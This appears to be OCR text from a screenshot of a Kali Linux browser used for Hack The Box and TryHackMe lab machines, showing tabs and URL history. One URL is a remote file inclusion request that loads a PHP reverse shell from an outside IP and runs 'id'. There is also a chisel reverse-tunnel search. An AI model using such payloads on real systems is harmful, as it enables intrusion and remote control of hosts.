 1 2 3 4
Mozilla Firefox
Hack The Box :: Hack
OpenNetAdmin :: 0wn Y
OpenNetAdmin
GitHub - amriunix/or
Online - Reverse She
GTFOBins
mpm_itk_module - G
GitHub - jpillora/chis
New Tab
http://12
Sitemap - Lazy Admin'... Kali L
Apache2 Ubuntu Default Page: It works — http://10.10.208.160
Firefox Suggest
Built Better — http://squashed.htb
Login - Cozy Hosting — http://cozyhosting.htb/login
Login to Cacti — http://monitorstwo.htb
Log In ‹ Billy Joel's IT Blog — WordPress — http://blog.thm/wp-login.php?redirect_to=http://blog.thm/wp-admin/&reauth=1
http:// Terry A. Davis - Google Search — google.com/search?client=firefox-b-e&q=http://+Terry+A.+Davis
Login - pyLoad — http://127.0.0.1:9999/login?next=http://127.0.0.1:9999/
http:///chisel server -p 8000 --reverse - Google Search — google.com/search?client=firefox-b-e&q=http:///chisel+server+-p+8000+--reverse
dev.holo.live — http://dev.holo.live/img.php?file=http://10.50.107.17/php-reverse-shell.php&cmd=id
dev.holo.live — http://dev.holo.live/img.php?file=http://10.50.107.17/php-reverse-shell.php?cmd=id
This time, search with:
Search the web
Amazon TUI app.hackth... revshells tryhackme gchq gtfobins cozyhosting
Sponsored Sponsored
File Machine View Input Devices Help Kali (Snapshot 2)